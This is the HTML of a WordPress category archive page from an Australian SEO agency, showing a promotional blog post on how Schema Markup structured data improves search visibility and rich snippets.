<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://seo.nubevest.com.au/wp-content/cache/min/1/wp-content/themes/consultstreet/assets/js/wow.js?ver=1768369335" id="wow-js-js" defer></script>
<link rel="https://api.w.org/" href="https://seo.nubevest.com.au/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://seo.nubevest.com.au/wp-json/wp/v2/categories/14" /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="ti-site-data" content="eyJyIjoiMToxITc6MSEzMDoyIiwibyI6Imh0dHBzOlwvXC9zZW8ubnViZXZlc3QuY29tLmF1XC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGY2F0ZWdvcnklMkZzZW8tc3RyYXRlZ2llcyUyRiZhbXA7X3dwbm9uY2U9ZGI4NTcwNDRjMCJ9" />		<script type="rocketlazyloadscript">
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://seo.nubevest.com.au/wp-content/uploads/2023/09/cropped-Untitled-design-18-32x32.png" sizes="32x32" />
<link rel="icon" href="https://seo.nubevest.com.au/wp-content/uploads/2023/09/cropped-Untitled-design-18-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://seo.nubevest.com.au/wp-content/uploads/2023/09/cropped-Untitled-design-18-180x180.png" />
<meta name="msapplication-TileImage" content="https://seo.nubevest.com.au/wp-content/uploads/2023/09/cropped-Untitled-design-18-270x270.png" />
</head>

<body data-rsssl=1 class="archive category category-seo-strategies category-14 wp-custom-logo wp-theme-consultstreet elementor-default elementor-kit-14">

	
			<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>
	
	
	<div class="ekit-template-content-markup ekit-template-content-header ekit-template-content-theme-support">
				<div data-elementor-type="wp-post" data-elementor-id="142" class="elementor elementor-142" data-elementor-post-type="elementskit_template">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-53bedf10 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="53bedf10" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7b115da9" data-id="7b115da9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7fda3985 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7fda3985" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-53d4a4fb" data-id="53d4a4fb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-282b7d7f elementor-widget elementor-widget-image" data-id="282b7d7f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/home/">
							<img width="120" height="73" data-src="https://seo.nubevest.com.au/wp-content/uploads/2023/08/logo-1.webp" class="attachment-large size-large wp-image-2507 lazyload" alt="" src="[data-uri]" style="--smush-placeholder-width: 120px; --smush-placeholder-aspect-ratio: 120/73;" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-27e1f860 elementor-hidden-phone" data-id="27e1f860" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f2d4a21 elementor-hidden-tablet elementor-hidden-phone elementor-nav-menu__align-center elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="3f2d4a21" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-slide">
				<ul id="menu-1-3f2d4a21" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-189"><a href="https://seo.nubevest.com.au/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://seo.nubevest.com.au/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-192"><a href="https://seo.nubevest.com.au/services/" class="elementor-item">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a href="https://seo.nubevest.com.au/services/seo/" class="elementor-sub-item">Search Engine Optimisation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://seo.nubevest.com.au/services/smm/" class="elementor-sub-item">Social Media Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://seo.nubevest.com.au/services/web-design/" class="elementor-sub-item">Web Designing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-205"><a href="https://seo.nubevest.com.au/results/" class="elementor-item">Business Cases</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-506"><a href="https://seo.nubevest.com.au/results/case-study-e-commerce/" class="elementor-sub-item">Case Study E-Commerce</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://seo.nubevest.com.au/results/case-study-tour-and-travel/" class="elementor-sub-item">Case Study Tour and Travel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-508"><a href="https://seo.nubevest.com.au/results/case-study-lifestyle/" class="elementor-sub-item">Case Study Lifestyle</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-509"><a href="https://seo.nubevest.com.au/results/case-study-education/" class="elementor-sub-item">Case Study Education</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://seo.nubevest.com.au/results/case-study-construction/" class="elementor-sub-item">Case Study Construction</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://seo.nubevest.com.au/results/case-study-automotive/" class="elementor-sub-item">Case Study Automotive</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2423"><a href="https://seo.nubevest.com.au/blogs/" class="elementor-item">Blogs</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-3f2d4a21" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-189"><a href="https://seo.nubevest.com.au/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://seo.nubevest.com.au/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-192"><a href="https://seo.nubevest.com.au/services/" class="elementor-item" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204"><a href="https://seo.nubevest.com.au/services/seo/" class="elementor-sub-item" tabindex="-1">Search Engine Optimisation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://seo.nubevest.com.au/services/smm/" class="elementor-sub-item" tabindex="-1">Social Media Marketing</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203"><a href="https://seo.nubevest.com.au/services/web-design/" class="elementor-sub-item" tabindex="-1">Web Designing</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-205"><a href="https://seo.nubevest.com.au/results/" class="elementor-item" tabindex="-1">Business Cases</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-506"><a href="https://seo.nubevest.com.au/results/case-study-e-commerce/" class="elementor-sub-item" tabindex="-1">Case Study E-Commerce</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="https://seo.nubevest.com.au/results/case-study-tour-and-travel/" class="elementor-sub-item" tabindex="-1">Case Study Tour and Travel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-508"><a href="https://seo.nubevest.com.au/results/case-study-lifestyle/" class="elementor-sub-item" tabindex="-1">Case Study Lifestyle</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-509"><a href="https://seo.nubevest.com.au/results/case-study-education/" class="elementor-sub-item" tabindex="-1">Case Study Education</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-510"><a href="https://seo.nubevest.com.au/results/case-study-construction/" class="elementor-sub-item" tabindex="-1">Case Study Construction</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://seo.nubevest.com.au/results/case-study-automotive/" class="elementor-sub-item" tabindex="-1">Case Study Automotive</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2423"><a href="https://seo.nubevest.com.au/blogs/" class="elementor-item" tabindex="-1">Blogs</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-37b11da3" data-id="37b11da3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65208a1e elementor-align-right elementor-widget elementor-widget-button" data-id="65208a1e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/contact-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Contact Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2b7b3202 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2b7b3202" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-412eb03b" data-id="412eb03b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3cdf8e0 elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="3cdf8e0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="tel:1300959514">1300 959 514</a></p>								</div>
				</div>
				<div class="elementor-element elementor-element-beaa3c4 elementor-mobile-align-center elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="beaa3c4" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="http://newseo.nubevest.co.uk/contact-us/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get Started</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div>

	<!-- Theme Page Header Area -->		
	<section class="theme-page-header-area">
	        <div class="overlay"></div>
		
		<div class="container">
			<div class="row wow animate fadeInUp" data-wow-delay="0.3s">
				<div class="col-lg-12 col-md-12 col-sm-12">
				<div class="page-header-title text-center"><h1 class="text-white">Category SEO Strategies</h1></div><ul id="content" class="page-breadcrumb text-center"><li><a href="https://seo.nubevest.com.au">Home</a></li><li class="active"><a href="https://seo.nubevest.com.au:443/category/seo-strategies/">Archive by category "SEO Strategies"</a></li></ul>				</div>
			</div>
		</div>	
	</section>	
<!-- Theme Page Header Area -->		

<section class="theme-block theme-blog theme-blog-large theme-bg-grey">

	<div class="container">
	
		<div class="row">
		
					
			  
                <div class="col-lg-12 col-md-12 col-sm-12">
            	
			
				<article class="post wow animate fadeInUp" class="post-964 post type-post status-publish format-standard hentry category-digital-marketing category-seo-strategies category-startup" data-wow-delay=".3s">		
		
				
			   				<div class="entry-meta">
									    <span class="cat-links"><a href="https://seo.nubevest.com.au/category/digital-marketing/" rel="category tag">Digital Marketing</a>  <a href="https://seo.nubevest.com.au/category/seo-strategies/" rel="category tag">SEO Strategies</a>  <a href="https://seo.nubevest.com.au/category/startup/" rel="category tag">Startup</a></span>				</div>	
					
			   				<header class="entry-header">
					<h2 class="entry-title"><a href="https://seo.nubevest.com.au/power-of-schema-markup/">Unleashing the Power of Schema Markup in the Australian SEO Market</a></h2>				</header>
					
			   				<div class="entry-meta pb-2">
					<span class="posted-on">
						<a href="https://seo.nubevest.com.au/2023/08/"><time>
						Aug 21, 2023</time></a>
					</span>
					<span class="author">
						<a href="https://seo.nubevest.com.au/author/seonubevest3081/">seo@nubevest@3081</a>	
					</span>					
					<span class="comment-links">						
						<a href="https://seo.nubevest.com.au/power-of-schema-markup/">0 Comment</a> 
					</span>					
				</div>			
					
			   										
			<div class="entry-content">
						<div data-elementor-type="wp-post" data-elementor-id="964" class="elementor elementor-964" data-elementor-post-type="post">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-2ac4c43f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2ac4c43f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;wave-brush&quot;}">
					<div class="elementor-shape elementor-shape-bottom" aria-hidden="true" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.5 27.8" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M283.5,9.7c0,0-7.3,4.3-14,4.6c-6.8,0.3-12.6,0-20.9-1.5c-11.3-2-33.1-10.1-44.7-5.7	s-12.1,4.6-18,7.4c-6.6,3.2-20,9.6-36.6,9.3C131.6,23.5,99.5,7.2,86.3,8c-1.4,0.1-6.6,0.8-10.5,2c-3.8,1.2-9.4,3.8-17,4.7	c-3.2,0.4-8.3,1.1-14.2,0.9c-1.5-0.1-6.3-0.4-12-1.6c-5.7-1.2-11-3.1-15.8-3.7C6.5,9.2,0,10.8,0,10.8V0h283.5V9.7z M260.8,11.3	c-0.7-1-2-0.4-4.3-0.4c-2.3,0-6.1-1.2-5.8-1.1c0.3,0.1,3.1,1.5,6,1.9C259.7,12.2,261.4,12.3,260.8,11.3z M242.4,8.6	c0,0-2.4-0.2-5.6-0.9c-3.2-0.8-10.3-2.8-15.1-3.5c-8.2-1.1-15.8,0-15.1,0.1c0.8,0.1,9.6-0.6,17.6,1.1c3.3,0.7,9.3,2.2,12.4,2.7	C239.9,8.7,242.4,8.6,242.4,8.6z M185.2,8.5c1.7-0.7-13.3,4.7-18.5,6.1c-2.1,0.6-6.2,1.6-10,2c-3.9,0.4-8.9,0.4-8.8,0.5	c0,0.2,5.8,0.8,11.2,0c5.4-0.8,5.2-1.1,7.6-1.6C170.5,14.7,183.5,9.2,185.2,8.5z M199.1,6.9c0.2,0-0.8-0.4-4.8,1.1	c-4,1.5-6.7,3.5-6.9,3.7c-0.2,0.1,3.5-1.8,6.6-3C197,7.5,199,6.9,199.1,6.9z M283,6c-0.1,0.1-1.9,1.1-4.8,2.5s-6.9,2.8-6.7,2.7	c0.2,0,3.5-0.6,7.4-2.5C282.8,6.8,283.1,5.9,283,6z M31.3,11.6c0.1-0.2-1.9-0.2-4.5-1.2s-5.4-1.6-7.8-2C15,7.6,7.3,8.5,7.7,8.6	C8,8.7,15.9,8.3,20.2,9.3c2.2,0.5,2.4,0.5,5.7,1.6S31.2,11.9,31.3,11.6z M73,9.2c0.4-0.1,3.5-1.6,8.4-2.6c4.9-1.1,8.9-0.5,8.9-0.8	c0-0.3-1-0.9-6.2-0.3S72.6,9.3,73,9.2z M71.6,6.7C71.8,6.8,75,5.4,77.3,5c2.3-0.3,1.9-0.5,1.9-0.6c0-0.1-1.1-0.2-2.7,0.2	C74.8,5.1,71.4,6.6,71.6,6.7z M93.6,4.4c0.1,0.2,3.5,0.8,5.6,1.8c2.1,1,1.8,0.6,1.9,0.5c0.1-0.1-0.8-0.8-2.4-1.3	C97.1,4.8,93.5,4.2,93.6,4.4z M65.4,11.1c-0.1,0.3,0.3,0.5,1.9-0.2s2.6-1.3,2.2-1.2s-0.9,0.4-2.5,0.8C65.3,10.9,65.5,10.8,65.4,11.1	z M34.5,12.4c-0.2,0,2.1,0.8,3.3,0.9c1.2,0.1,2,0.1,2-0.2c0-0.3-0.1-0.5-1.6-0.4C36.6,12.8,34.7,12.4,34.5,12.4z M152.2,21.1	c-0.1,0.1-2.4-0.3-7.5-0.3c-5,0-13.6-2.4-17.2-3.5c-3.6-1.1,10,3.9,16.5,4.1C150.5,21.6,152.3,21,152.2,21.1z"/>
	<path class="elementor-shape-fill" d="M269.6,18c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C267.7,18.8,269.7,18,269.6,18z"/>
	<path class="elementor-shape-fill" d="M227.4,9.8c-0.2-0.1-4.5-1-9.5-1.2c-5-0.2-12.7,0.6-12.3,0.5c0.3-0.1,5.9-1.8,13.3-1.2	S227.6,9.9,227.4,9.8z"/>
	<path class="elementor-shape-fill" d="M204.5,13.4c-0.1-0.1,2-1,3.2-1.1c1.2-0.1,2,0,2,0.3c0,0.3-0.1,0.5-1.6,0.4	C206.4,12.9,204.6,13.5,204.5,13.4z"/>
	<path class="elementor-shape-fill" d="M201,10.6c0-0.1-4.4,1.2-6.3,2.2c-1.9,0.9-6.2,3.1-6.1,3.1c0.1,0.1,4.2-1.6,6.3-2.6	S201,10.7,201,10.6z"/>
	<path class="elementor-shape-fill" d="M154.5,26.7c-0.1-0.1-4.6,0.3-7.2,0c-7.3-0.7-17-3.2-16.6-2.9c0.4,0.3,13.7,3.1,17,3.3	C152.6,27.5,154.6,26.8,154.5,26.7z"/>
	<path class="elementor-shape-fill" d="M41.9,19.3c0,0,1.2-0.3,2.9-0.1c1.7,0.2,5.8,0.9,8.2,0.7c4.2-0.4,7.4-2.7,7-2.6	c-0.4,0-4.3,2.2-8.6,1.9c-1.8-0.1-5.1-0.5-6.7-0.4S41.9,19.3,41.9,19.3z"/>
	<path class="elementor-shape-fill" d="M75.5,12.6c0.2,0.1,2-0.8,4.3-1.1c2.3-0.2,2.1-0.3,2.1-0.5c0-0.1-1.8-0.4-3.4,0	C76.9,11.5,75.3,12.5,75.5,12.6z"/>
	<path class="elementor-shape-fill" d="M15.6,13.2c0-0.1,4.3,0,6.7,0.5c2.4,0.5,5,1.9,5,2c0,0.1-2.7-0.8-5.1-1.4	C19.9,13.7,15.7,13.3,15.6,13.2z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3677332e" data-id="3677332e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-232539d7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="232539d7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6649aaf4" data-id="6649aaf4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-47e7dec9 elementor-invisible elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="47e7dec9" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;slideInUp&quot;}" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Unleashing the Power of Schema Markup in the Australian SEO Market</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-478e0435 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="478e0435" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5aa1d265" data-id="5aa1d265" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2775041a elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="2775041a" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Unleashing the Power of Schema Markup in the Australian SEO Market</h1>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-26af9da2" data-id="26af9da2" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<main class="elementor-section elementor-top-section elementor-element elementor-element-1e75d1ae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1e75d1ae" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4df03c90" data-id="4df03c90" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-59198765 elementor-widget elementor-widget-text-editor" data-id="59198765" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400;">Welcome to the ever-evolving world of search engine optimization (SEO), where staying ahead requires embracing innovative strategies. In the Australian SEO market, Schema Markup has emerged as a game-changing tool that enhances website visibility, improves search engine rankings, and drives targeted organic traffic. At Nubevest, we are excited to explore the friendly and transformative potential of Schema Markup and its impact on website optimization. Join us on this journey as we delve into the power of Schema Markup in the Australian SEO market and discover the keys to digital success.</span></p><p><b>1.Understanding Schema Markup:</b></p><p><span style="font-weight: 400;">Schema Markup, also known as structured data, is a type of code that webmasters add to their websites to help search engines understand the content better. It provides additional context and information about the content, allowing search engines to present more detailed and relevant results to users. Schema Markup uses a standardised vocabulary of tags, organised in a hierarchical structure, to categorise and describe different types of content.</span></p><p><b>2.The Benefits of Schema Markup in SEO:</b></p><p><b>a.Enhanced Search Engine Visibility:</b></p><p><span style="font-weight: 400;">Schema Markup helps search engines better understand the content of web pages, enabling them to display rich snippets, knowledge panels, and other enhanced search results. These visually appealing and information-rich elements attract users&#8217; attention and increase click-through rates.</span></p><p><b>b.Improved Click-Through Rates (CTR):</b></p><p><span style="font-weight: 400;">With Schema Markup, your website can stand out in search results with additional information such as ratings, reviews, pricing, and event details. This increased visibility and rich snippets generate higher click-through rates as users are more likely to click on results that provide relevant and comprehensive information.</span></p><p><b>c.Targeted Organic Traffic:</b></p><p><span style="font-weight: 400;">Schema Markup enables search engines to provide more targeted and specific results to users. By properly implementing Schema Markup for your content, you can attract users who are specifically searching for the products, services, or information you offer, leading to higher quality organic traffic.</span></p><p><b>d.Better User Experience:</b></p><p><span style="font-weight: 400;">Schema Markup enhances the user experience by providing more relevant and informative search results. Users can quickly find the information they are looking for without having to visit multiple websites, increasing user satisfaction and engagement with your content.</span></p><p><b>3.Key Strategies for Implementing Schema Markup:</b></p><p><b>a.Identify Relevant Schema Types:</b></p><p><span style="font-weight: 400;">Identify the most relevant Schema types for your website based on the nature of your content. Schema.org provides a comprehensive list of schemas that cover various industries, including local businesses, products, recipes, events, and more. Choose schemas that align with your content and enhance its visibility and understanding by search engines.</span></p><p><b>b.Add Schema Markup to Key Content:</b></p><p><span style="font-weight: 400;">Add Schema Markup to key content elements, such as product listings, reviews, articles, events, and local business information. Implement structured data using JSON-LD, microdata, or RDFa formats, depending on your website&#8217;s platform and requirements. Use Google&#8217;s Structured Data Testing Tool to validate and ensure the correct implementation of Schema Markup.</span></p><p><b>c.Optimise for Rich Snippets:</b></p><p><span style="font-weight: 400;">Optimise your content to generate rich snippets in search results. Include relevant information such as product prices, ratings, reviews, and availability. Craft concise and compelling meta descriptions that align with your Schema Markup to enhance click-through rates.</span></p><p><b>d.Leverage Local Business Schema:</b></p><p><span style="font-weight: 400;">If you operate a local business, implement LocalBusiness Schema Markup to provide search engines with detailed information about your business, such as address, contact information, opening hours, and customer reviews. This helps improve your local SEO visibility and attract nearby customers.</span></p><p><b>e.Utilise Review and Rating Schemas:</b></p><p><span style="font-weight: 400;">Implement Review and Rating Schema Markup to showcase customer feedback and ratings for your products or services. This helps build trust and credibility with potential customers and encourages them to choose your offerings over competitors.</span></p><p><b>f.Implement Article Schema Markup:</b></p><p><span style="font-weight: 400;">For content-driven websites, implement Article Schema Markup to provide search engines with structured data about your articles, including headline, author, publication date, and featured image. This helps search engines categorise and display your articles more effectively in search results.</span></p><p><b>4.Monitoring and Optimising Schema Markup:</b></p><p><b>a.Regularly Monitor Search Console:</b></p><p><span style="font-weight: 400;">Monitor your website&#8217;s performance and any reported issues related to Schema Markup in Google Search Console. Address any errors or warnings promptly to ensure the correct implementation and visibility of your structured data.</span></p><p><b>b.Stay Updated with Schema Changes:</b></p><p><span style="font-weight: 400;">Stay informed about updates and changes to the Schema Markup vocabulary and guidelines. Schema.org releases regular updates, so it&#8217;s essential to keep your Schema Markup aligned with the latest standards and recommendations.</span></p><p><b>c.The Impact of Schema Markup on SEO:</b></p><p><span style="font-weight: 400;">Schema Markup has a significant impact on search engine optimization in the Australian market. By implementing Schema Markup, businesses can enhance their search engine visibility, attract targeted organic traffic, and improve click-through rates. Schema Markup helps websites stand out from competitors by providing more relevant and comprehensive information in search results, thereby increasing user engagement and conversions.</span></p><p><b>d.Partnering with Nubevest for Schema Markup Success:</b></p><p><span style="font-weight: 400;">Implementing Schema Markup requires expertise and a comprehensive SEO strategy. Nubevest offers tailored SEO services that focus on enhancing website visibility and optimising Schema Markup. Our team of SEO specialists can assist you in identifying the most relevant Schema types, implementing structured data correctly, and monitoring performance to ensure the friendly and transformative power of Schema Markup is fully harnessed for your website.</span></p><p><b>5.Conclusion: Embrace the Power of Schema Markup with Nubevest</b></p><p><span style="font-weight: 400;">Welcome to a world where enhanced visibility and enriched search results drive digital success. At Nubevest, we believe in harnessing the friendly and transformative potential of Schema Markup to optimise your website&#8217;s visibility, attract targeted traffic, and achieve sustainable digital success. By implementing Schema Markup, businesses in the Australian SEO market can enhance their search engine rankings, provide more relevant information to users, and improve their overall online presence. Join us on this exciting journey as we navigate the Schema Markup landscape, collaborate with industry leaders, and shape a future where businesses effectively optimise their websites for better search engine rankings. Together, let&#8217;s embrace the power of Schema Markup and unlock a world of enhanced visibility, user satisfaction, and digital success.</span></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-796e0ec6" data-id="796e0ec6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23662023 elementor-widget elementor-widget-elementskit-post-list" data-id="23662023" data-element_type="widget" data-widget_type="elementskit-post-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<ul class="elementor-icon-list-items ekit-post-list-wrapper ">
						<li class="elementor-icon-list-item   ">
				<a href="https://seo.nubevest.com.au/solutions-efficaces-pour-eviter-les-erreurs-lors-de-l-utilisation-de-tours-gratuits-dans-les-casinos-en-ligne/" >
													<span class="elementor-icon-list-icon">
									<i aria-hidden="true" class="fas fa-circle"></i>								</span>
												<div class="ekit_post_list_content_wraper">
																		<div class="meta-lists">
							
																<span class="meta-category">
									
